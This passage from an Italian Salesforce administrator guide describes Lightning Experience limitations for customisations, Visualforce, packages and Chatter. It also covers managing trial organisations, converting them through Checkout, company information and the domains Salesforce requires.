<span id="page-272-1"></span>Per risolvere il problema, gli utenti che dispongono di una sessione Standard Assurance possono disconnettersi e poi riconnettersi utilizzando un metodo di autenticazione definito come High Assurance dalla loro organizzazione. Potranno quindi accedere a rapporti e cruscotti digitali. In alternativa, possono passare a Salesforce Classic, dove verrà loro richiesto di innalzare il livello di sessione quando tentano di accedere a rapporti e cruscotti digitali.

## Personalizzazione point-and-click: limiti di Lightning Experience

Numerose personalizzazioni point-and-click funzionano in Lightning Experience. Alcune personalizzazioni tuttavia non si applicano o non sono supportate nella nuova interfaccia.

- **•** Il menu di accesso rapido Force.com, con collegamenti alle diverse funzioni di personalizzazione delle applicazioni e degli oggetti, non è disponibile.
- **•** Non è possibile applicare alla nuova interfaccia un'immagine aziendale personalizzata, inclusi logo o colori.
- **•** Non è possibile aggiungere o eliminare voci dal menu di navigazione o modificare la disposizione delle voci predefinite. Il menu di navigazione di Lightning Experience non viene modificato da eventuali personalizzazioni eseguite nel menu di navigazione dell'applicazione mobile Salesforce1.
- **•** I pulsanti personalizzati che utilizzano un URL o un'origine contenuto JavaScript non sono supportati in Lightning Experience. È possibile sostituire alcune delle funzioni svolte da questi pulsanti utilizzando strumenti point-and-click come il Process Builder, Visual Workflow o approcci basati su codice.
- **•** I link personalizzati con parametri per la compilazione dei campi dei moduli non sono supportati.
- **•** Non è possibile definire testo della Guida personalizzato o aggiungere la Guida a livello di campo per i campi degli oggetti personalizzati.
- **•** Non è possibile personalizzare le voci dei menu della Guida nelle pagine di Lightning Experience. Tuttavia, se è stata creata una Guida personalizzata per i link "Guida per questa pagina" in Salesforce Classic, i link continueranno a visualizzare la Guida quando le pagine di Salesforce Classic vengono incorporate nella nuova interfaccia, ad esempio nella struttura Imposta.

## Personalizzazioni specifiche degli oggetti

Una personalizzazione specifica di un oggetto è un elemento creato per un determinato oggetto. Gli esempi includono campi, layout di pagina, tipi di record e trigger Apex. La maggior parte delle personalizzazioni specifiche degli oggetti sono disponibili nel Gestore oggetti anziché direttamente dalla struttura Imposta. Da Imposta, immettere *Gestore oggetti* nella casella Ricerca veloce, quindi selezionare **Gestore oggetti**.



Nota: Gli oggetti correlati a funzioni non supportate in Lightning Experience, ad esempio i punti salienti dei casi, non vengono visualizzati nel Gestore oggetti o all'interno di Imposta.

### **Campi standard**

Pr modificare i campi standard, fare clic sul nome del campo, quindi su **Modifica**. A differenza di Salesforce Classic, non è possibile modificare i campi standard direttamente dalla pagina dei dettagli dell'oggetto.

### **Layout di pagina**

Le personalizzazioni delle pagine dei record eseguite in Salesforce Classic per gli oggetti personalizzati e standard hanno effetto anche nelle pagine dei record in Lightning Experience. Tuttavia, alcuni elementi delle pagine appaiono diversi in Lightning Experience, mentre altri non sono supportati.

Non è possibile accedere ai layout di pagina dei profili utente da Lightning Experience.

I casi dispongono di un elenco correlato specifico dedicato ai layout di pagina di chiusura dei casi.

Lightning Experience non supporta i seguenti elementi dei layout di pagina:

- **•** Spazi vuoti
- **•** Ricerche estese
- **•** Schede mobili
- **•** S-Control
- **•** Sezioni
- **•** Tag

Non è possibile utilizzare l'editor di layout di pagina ottimizzato per personalizzare il layout delle pagine dei record visualizzate in Lightning Experience. Tutti gli utenti di Lightning Experience visualizzano lo stesso layout di record, indipendentemente dal profilo o dal tipo di record.

### **Trigger**

I trigger vengono visualizzati nel Gestore oggetti soltanto se si dispone dell'autorizzazione utente "Apex autore".

I trigger di alcuni oggetti standard non vengono visualizzati nel Gestore oggetti. Accedere a tali trigger direttamente dalla casella Ricerca veloce in Imposta.

### **Insiemi di campi**

Gli insiemi di campi non sono disponibili in Lightning Experience. Se è stato creato un insieme di campi in Salesforce Classic, verrà visualizzata la variabile globale per gli insiemi di campi, ad esempio nei campi formula e nelle pagine Visualforce, ma non sarà possibile gestirli in Lightning Experience.

#### **Regole di condivisione Apex**

Non disponibile in Lightning Experience.

#### **Ricalcoli condivisione Apex**

Non disponibile in Lightning Experience.

### VEDERE ANCHE:

<span id="page-274-0"></span>[Layout di pagina in Lightning Experience](#page-3940-0) [Personalizzazioni degli oggetti non disponibili nel Gestore oggetti](#page-274-0) [Quale sarà il destino delle personalizzazioni Salesforce esistenti?](#page-243-0)

### Personalizzazioni degli oggetti non disponibili nel Gestore oggetti

Il Gestore oggetti non include alcune personalizzazioni per gli oggetti standard, ad esempio i trigger per i commenti ai casi. Accedere a tali personalizzazioni utilizzando la casella Ricerca veloce. Ad esempio, da Imposta, immettere *Commento caso* nella casella Ricerca veloce, quindi selezionare **Trigger commenti caso**.

- **•** Trigger commenti caso
- **•** Trigger messaggi email
- **•** Trigger commento feed
- **•** Trigger elemento feed
- **•** Layout elemento feed
- **•** Layout di gruppo
- **•** Trigger di gruppo
- **•** Trigger membri del gruppo
- **•** Trigger record di gruppo
- **•** Layout publisher
- **•** Trigger argomenti
- **•** Trigger assegnazione argomento

### VEDERE ANCHE:

[Personalizzazione point-and-click: limiti di Lightning Experience](#page-272-1) [Come trovare le impostazioni di gestione degli oggetti in Lightning Experience](#page-3908-0)

## <span id="page-275-0"></span>Personalizzazione a livello di programmazione: limiti di Lightning Experience

Numerose personalizzazioni a livello di programmazione funzionano in Lightning Experience. La nuova interfaccia tuttavia ha effetto sul funzionamento di alcune funzioni come Visualforce.

## Visualforce

Questo rilascio contiene una versione beta di Visualforce per Lightning Experience di qualità pari all'istanza di produzione ma con limitazioni note. Di seguito vengono fornite alcune delle considerazioni più importanti per le organizzazioni che hanno personalizzato Salesforce con Visualforce. Per informazioni dettagliate, ottenere un nuovo badge sviluppatore compilando [Visualforce & Lightning](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) [Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) in Trailhead.

### **Visualforce è racchiuso in un iframe in Lightning Experience**

In Salesforce Classic, Visualforce occupa l'intera pagina. In Lightning Experience è invece racchiuso in un iframe incorporato. Questo inserimento ha diversi effetti ed è la ragione principale per la quale un intero modulo Trailhead è dedicato all'argomento.

### **sforce.one non viene più utilizzato solo per Salesforce1**

L'oggetto dell'utility JavaScript sforce.one era precedentemente disponibile solo nelle pagine Visualforce eseguite in Salesforce1. Se l'organizzazione abilita Lightning Experience, l'oggetto viene aggiunto anche alle pagine eseguite in Lightning Experience. In presenza di codice scritto che formula ipotesi sul significato della presenza di sforce.one, può essere necessario aggiornarlo.

### **Non è possibile impostare window.location**

Un metodo comune in JavaScript per passare a una nuova pagina consiste nel manipolare il valore window.location. Questo metodo non può essere applicato in Lightning Experience. Utilizzare invece i metodi di navigazione di sforce.one.

### **Non è possibile ignorare l'azione dell'elenco oggetti**

L'azione dell'elenco oggetti, una delle sei azioni standard che è possibile ignorare con una pagina Visualforce, non è accessibile in Lightning Experience. È ancora possibile ignorare l'azione, ma gli utenti non possono accedervi.

### **L'interfaccia utente dell'applicazione Lightning Experience è sempre visibile**

Se eseguite in Lightning Experience, le pagine Visualforce ignorano gli attributi <apex: page> showHeader e showSidebar. Non è possibile nascondere l'intestazione e la barra laterale di Lightning Experience.

### **Non è possibile impostare il titolo della pagina**

L'attributo <apex:page> title non ha effetto.

### **La schermata iniziale non supporta Visualforce**

Poiché la nuova schermata iniziale di Lightning Experience non può essere personalizzata, non è possibile aggiungere elementi Visualforce alla schermata.

### **Il menu di navigazione non supporta Visualforce**

Poiché il menu di navigazione non può essere personalizzato, non è possibile aggiungere elementi Visualforce al menu. In alternativa, utilizzare il Programma di avvio app

### <span id="page-275-1"></span>VEDERE ANCHE:

[Quale sarà il destino delle personalizzazioni Salesforce esistenti?](#page-243-0)

## Applicazioni e pacchetti: limiti di Lightning Experience

Le applicazioni di AppExchange certificate come Lightning Ready sono supportate in Lightning Experience. Sebbene sia possibile installare e gestire i pacchetti in Lightning Experience, le altre funzioni dei pacchetti non sono supportate. Anche le applicazioni ISVforce non sono supportate.

## AppExchange

Alcune applicazioni di AppExchange sono supportate in Lightning Experience. Se l'applicazione è supportata, viene visualizzato il testo scorrevole Lightning Ready nell'elenco AppExchange corrispondente. Se l'applicazione non è supportata, utilizzarla in Salesforce Classic.

Sebbene le applicazioni senza certificazione Lightning Ready possano essere utilizzate in Lightning Experience, è possibile che alcune funzioni non siano disponibili o non vengano eseguite come previsto. È anche possibile che tali applicazioni non vengano visualizzate allo stesso modo in Lightning Experience poiché utilizzano lo stile di Salesforce Classic. Si consiglia di utilizzare Salesforce Classic per le applicazioni senza certificazione Lightning Ready.

## **Pacchetti**

È possibile installare pacchetti in Lightning Experience. Tuttavia, per i pacchetti già installati non è possibile assegnare le licenze agli utenti da Lightning Experience. Per assegnare una licenza, passare a Salesforce Classic.

In Lightning Experience non sono supportate le funzioni dei pacchetti elencate di seguito.

- **•** Creazione di un pacchetto
- **•** Caricamento di un pacchetto
- **•** Aggiornamento di un pacchetto
- **•** Dichiarazione della versione di un pacchetto come obsoleta
- **•** Creazione di organizzazioni filiali o patch

## Applicazioni ISVforce

### **Funzioni non supportate per ISVforce**

In Lightning Experience non sono supportate le funzioni di ISVforce elencate di seguito.

- **•** Applicazione Channel Order
- **•** Hub d'ambiente
- **•** Applicazione License Manager
- **•** Trialforce
- **•** Applicazione Usage Metrics Visualization

## Che cosa può accadere in Lightning Experience quando Chatter è disattivato

Se la propria organizzazione non utilizza Chatter, diversi aspetti utili dell'interfaccia di Lightning Experience non sono disponibili. Verificare in che modo cambia Lightning Experience per scoprire se si stanno perdendo funzionalità di cui si preferirebbe non fare a meno.

Se si disattiva Chatter per un sottoinsieme di utenti tramite gli insiemi di autorizzazioni o per l'intera organizzazione:

- **•** Feed e gruppi non sono disponibili.
- **•** I profili utente sono ancora disponibili, ma feed, gruppi e file non sono disponibili per i profili.
- **•** La scheda Collaborazione non è disponibile per i record.
- **•** Gli utenti non possono seguire i record o altri utenti.
- **•** Gli utenti non possono aggiungere allegati nello strumento di composizione dei messaggi email da Salesforce Files o un'unità locale.
- **•** Salesforce Files non è disponibile.

### EDIZIONI

Chatter è disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Lo strumento Note avanzato non è disponibile.
- **•** Salesforce Files Connect e le fonti di dati esterne correlate non sono disponibili.

# Impostazione e gestione dell'organizzazione Salesforce

# Un benvenuto agli amministratori di Salesforce

Un amministratore di Salesforce (un utente assegnato al profilo Amministratore) è responsabile dell'impostazione dell'organizzazione online, ovvero dell'inserimento degli utenti e della configurazione del sistema in funzione delle esigenze.

Questa guida contiene le informazioni necessarie per impostare e gestire un'organizzazione Salesforce.

Ci auguriamo che questa guida fornisca tutte le informazioni necessarie per mettere l'organizzazione in condizioni di utilizzare Salesforce. Se fossero necessari ulteriori chiarimenti, contattare il team di assistenza in Salesforce.

# Versioni di prova di Salesforce

## Panoramica sulla versione di prova

Il periodo di prova consente di valutare Salesforce prima di abbonarsi. La versione di prova comprende:

- **•** Dati di esempio. È possibile [eliminare i dati di esempio.](#page-280-0)
- **•** Privilegi dell'amministratore. La persona che si è abbonata diventa automaticamente l'amministratore. È possibile aggiungere un altro amministratore quando si [aggiungono altri](#page-417-0) [utenti](#page-417-0).
- **•** Un'ampia gamma di funzioni di Salesforce.
- **•** La possibilità di [abbonarsi](#page-279-0) a Salesforce.
- Nota: Le funzioni incluse nella versione di prova potrebbero non essere disponibili nella versione (Edition) che si sceglierà di acquistare.

Se si impostano più utenti per la versione di prova e in seguito si decide di passare alla versione Personal Edition, tutti gli utenti ad eccezione dell'amministratore originario del sistema verranno disattivati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# Avvio di una nuova prova

Al momento dell'iscrizione a Salesforce, è possibile scegliere un modello specifico per il proprio settore con dati di esempio. Nel corso del periodo di prova è possibile avviare una nuova prova con un modello vuoto. Per avviare una nuova prova è necessario abbandonare quella corrente, compresi tutti i dati e le personalizzazioni.

È possibile avviare una nuova prova se si dispone di quanto segue:

- **•** Meno di 1000 righe di dati
- **•** Nessuna licenza utente supplementare aggiunta da Salesforce
- **•** Nessuna funzione supplementare abilitata da Salesforce

Per avviare una nuova prova:

- **1.** Da Imposta, immettere *Inizia una nuova prova* nella casella Ricerca veloce, quindi selezionare **Inizia una nuova prova**. Il collegamento è disponibile solo durante il periodo di prova.
- **2.** Selezionare la lingua e le preferenze per il modello.
- **3.** Immettere i dati richiesti e confermare l'intenzione di abbandonare l'organizzazione di prova corrente e tutti i relativi dati, inclusi i dati di esempio immessi in precedenza.
- **4.** Selezionare la casella per confermare che tutti i dati di prova correnti andranno perduti.
- **5.** Fare clic su **Invia**.
- **6.** Quando viene visualizzata la pagina di conferma, fare clic su **Invia**.
- <span id="page-279-0"></span>Nota: quando si decide di avviare una nuova prova, si abbandona l'organizzazione di prova corrente, compresi tutti i dati e le personalizzazioni. Non sarà più possibile accedere alla prova o ai dati e solo i nomi utente saranno conservati.

# Conversione di una versione di prova mediante Checkout

Gli utenti con un account Checkout possono convertire una versione di prova di Salesforce in un abbonamento a una versione. Se la propria organizzazione non dispone di un accesso self-service a Checkout, inviare una richiesta al rappresentante Salesforce.

Per convertire una versione di prova in abbonamento mediante Checkout è necessario creare un preventivo.

Nota: in qualsiasi fase del processo di creazione del preventivo è possibile fare clic su  $\mathbb{Z}$ **Richiesta di assistenza commerciale** per contattare un addetto alle vendite Salesforce.

Per convertire una versione di prova in abbonamento:

- **1.** Per creare un preventivo, fare clic su **Abbonati ora** o selezionare Checkout dall'elenco a discesa delle applicazioni Force.com. Tenere presente che la versione (Edition) e i prodotti utilizzati nell'organizzazione di prova sono preselezionati in Checkout.
	- Importante: se durante la creazione dell preventivo si chiude la finestra, tutte le modifiche andranno perse. Se si sta creando un nuovo preventivo, andrà persa l'intero preventivo. Fare clic su **Salva per uso successivo** in qualsiasi pagina se si desidera salvare le modifiche e continuare in un secondo tempo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

**Autorizzazioni utente richieste**

Per avviare una nuova prova:

**•** "Modifica tutti i dati"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

**2.** Se si è un nuovo utente o si sta creando o modificando un preventivo da una versione di prova, immettere e confermare le informazioni nella scheda Informazioni abbonamento.

- **3.** In caso di creazione o modifica di un preventivo da una versione di prova più estesa, immettere e confermare le informazioni nella pagina Prodotti, controllare i dati di fatturazione e fare clic su **Passa a Revisione ordine**.
- **4.** Per creare un preventivo da un'altra versione, fare clic su **Versioni e prezzi**. Immettere e confermare i dati relativi all'abbonamento, al prodotto e alla fatturazione, quindi fare clic su **Passa a Revisione ordine**. La pagina Revisione ordine mostra i dati inseriti, oltre ai prezzi completi di tutti i prodotti presenti nel preventivo.
	- Nota: Se si converte un'organizzazione in prova in una versione meno importante, ad esempio passando da una versione di prova Professional Edition a un abbonamento alla versione Group Edition, alcune funzioni e dati della versione di prova vengono eliminati. Per accettare l'eliminazione, selezionare la casella di controllo Conferma. Fare clic su **Rivedi** per visualizzare un elenco delle funzioni non supportate nella versione scelta. Se si desidera eseguire il backup di tutti i dati prima della conversione, accedere all'organizzazione Salesforce e da Imposta, immettere *Esportazione dati* nella casella Ricerca veloce, quindi selezionare **Esportazione dati**.

### **5.** Verificare l'acquisto e fare clic su **Emetti ordine**.

Se un utente in prova crea un preventivo ma non emette l'ordine, il preventivo viene salvato in Checkout. Una volta completato un preventivo ed emesso un ordine per l'abbonamento a una versione, gli eventuali altri preventivi aperti relativi ad altre versioni vengono chiusi.

### <span id="page-280-0"></span>VEDERE ANCHE:

[Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm)

# Eliminazione dei dati della versione di prova

Quando si sottoscrive l'abbonamento a Salesforce, il sistema dell'organizzazione viene compilato con dati di esempio. Durante il periodo di prova, gli amministratori possono eliminare tutti i dati di esempio e tutti i dati dell'organizzazione utilizzando il link Elimina tutti i dati.

Nota: Il link Elimina tutti i dati è visibile solo quando sono soddisfatte tutte le condizioni seguenti.

- **•** L'utente dispone dell'autorizzazione "Modifica tutti i dati".
- **•** L'organizzazione è in stato di prova.
- **•** L'organizzazione non ha abilitato alcun portale.
- **•** L'utente non è un Amministratore partner, operante per conto di un altro utente.

Per eliminare tutti i dati esistenti nella versione di prova:

- **1.** Da Imposta, immettere *Elimina tutti i dati* nella casella Ricerca veloce, quindi selezionare **Elimina tutti i dati**.
- **2.** Immettere i dati richiesti e confermare di essere al corrente che tutti i dati dell'organizzazione verranno eliminati, inclusi i dati di esempio immessi in precedenza. Le impostazioni utente e amministratore non subiranno alcuna modifica.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per eliminare dati del periodo di prova:

**•** "Modifica tutti i dati"

### **3.** Fare clic su **Invia**.

Al termine del periodo di prova è possibile eliminare i dati di esempio manualmente o con la funzione di Eliminazione globale.

# Impostazione dell'organizzazione

# <span id="page-281-1"></span>Come trovare informazioni sulla società

Trovare le informazioni fornite quando la società si è registrata con Salesforce nella pagina Informazioni sulla società in Imposta.

Dalla pagina Informazioni sulla società è possibile:

- **•** [Modificare le impostazioni sulla società.](#page-281-0)
- **•** Visualizzare le [licenze utente,](#page-435-0) le [licenze funzioni](#page-456-0), le [licenze insiemi di autorizzazioni](#page-452-0) e i [diritti](#page-458-0) [basati sull'utilizzo](#page-458-0) a cui ha accesso l'organizzazione.
- **•** [Aggiungere o rimuovere licenze.](#page-402-0)
- **•** (Solo organizzazioni Sandbox) Abbinare le licenze predisposte nell'organizzazione di produzione all'organizzazione Sandbox. Il processo di abbinamento aggiorna l'organizzazione Sandbox con le licenze della produzione ed elimina eventuali licenze che sono presenti nel Sandbox e non nella produzione.

### VEDERE ANCHE:

<span id="page-281-0"></span>[Campi Informazioni sulla società](#page-281-0) [Abilitazione di più valute](#page-1968-0) [Suggerimenti e considerazioni sull'impostazione di Sandbox](#page-5330-0)

## Campi Informazioni sulla società

La pagina Informazioni sulla società contiene i seguenti campi (elencati in ordine alfabetico), ivi comprese le licenze utente e funzioni acquistate per l'organizzazione.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare le informazioni sulla società:

**•** "Visualizza impostazione e configurazione"

Per modificare le informazioni sulla società:

**•** "Modifica tutti i dati"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.







### VEDERE ANCHE:

[Come trovare informazioni sulla società](#page-281-1)

# Domini obbligatori

Per mettere a disposizione i contenuti, Salesforce utilizza i domini seguenti.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com

Se i domini vengono inseriti in una whitelist, aggiungerli all'elenco di quelli consentiti. Se sono stati disattivati i cookie di terzi (generalmente attivati per impostazione predefinita in quasi tutti i browser), è necessario accettarli per consentire il corretto funzionamento di Salesforce. Se gli utenti dispongono di accesso generalizzato a Internet, non è necessario eseguire alcuna operazione.

# Il menu Imposta

## Interfaccia utente Imposta migliorata in Salesforce Classic

L'interfaccia utente Imposta migliorata fornisce un'esperienza semplificata per la visualizzazione e la gestione delle operazioni di impostazione personale e amministrativa.

Quando in un'organizzazione è abilitata l'interfaccia utente Imposta migliorata, è possibile notare numerose differenze rispetto all'interfaccia utente originale.

